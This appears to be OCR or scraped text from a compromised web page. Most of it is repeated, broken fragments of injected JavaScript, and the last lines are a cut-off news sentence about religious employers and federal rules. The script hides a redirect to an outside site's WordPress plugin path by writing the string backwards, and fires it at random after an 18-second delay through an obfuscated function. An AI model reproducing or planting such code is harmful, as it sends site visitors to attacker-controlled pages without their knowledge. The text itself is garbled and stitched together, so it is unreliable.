
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolerate the new
rules’ requirement that religious employers “tell the
federal government which company administers their